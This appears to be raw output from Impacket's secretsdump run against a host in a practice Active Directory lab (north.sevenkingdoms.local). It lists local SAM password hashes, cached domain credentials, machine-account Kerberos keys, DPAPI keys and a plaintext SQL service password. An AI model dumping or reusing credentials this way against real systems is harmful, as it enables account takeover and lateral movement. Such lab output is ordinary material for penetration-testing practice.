 Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×d29e21039b17c9a30ee55240f509d7e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4363b6dc0c95588964884d7e1dfea1f7:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2025-06-13 19:12:50+00:00)
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2025-08-05 19:03:38+00:00)
NORTH.SEVENKINGDOMS.LOCAL/jon.snow:$DCC2$10240#jon.snow#82fdcc982f02b389a002732efaca9dc5: (2025-07-30 14:34:20+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:f08a91205555e3e060771312d2bf5d1371d077f869a707896367c1e053ec0a88
NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:00a4000707475a2b48c7a4aa7432ba87
NORTH\CASTELBLACK$:des-cbc-md5:6b76c4cd89628c20
NORTH\CASTELBLACK$:plain_password_hex:fbdf372b36c82ca49b21b038e974c275d0ea933ef14d37d53c4783c45f1a72b7cc4e3a6649f71b51a53fdea3cb1d68d0af93841e1bb4283f7583d7a889b7ec6dfd47d881c8d849
2f7bbf4955dfdeb553c01b09f59345fa75468d3dd0479b9b8ef926e3717a11b1776389bd38ae79c707b55ccfb000b10eb8340da85afdc7a1c11da9f60a0695908952cb787743851ce8c549d09aae2df43e35da8e413d2f53cef4
fa03d43d55bd8800dedccaf85d6119221999420858d951d78a0a89333f6706ad5f835a727d67e7996a3a9f5587e1fe397d53801a06a6adc8bc723e0e4482d608df15fd892183d1760e2db6990e662f
NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:269619ef2890111a3a65ce028ca532f8:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ed71f86213c744ed36964cd9242b9b77d3478608
dpapi_userkey:0×7d01cfdc45b5e2dd61f294a362e242ae708824ab
[*] NL$KM
0000 22 34 01 76 01 70 30 93 88 A7 6B B2 87 43 59 69 "4.v.p0...k..CYi
0010 0E 41 BD 22 0A 0C CC 23 3A 5B B6 74 CB 90 D6 35 .A."...#:[.t...5
0020 14 CA D8 45 4A F0 DB 72 D5 CF 3B A1 ED 7F 3A 98 ...EJ..r..;...:.
0030 CD 4D D6 36 6A 35 24 2D A0 EB 0F 8E 3F 52 81 C9 .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] _SC_MSSQL$SQLEXPRESS
north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee
[*] Cleaning up...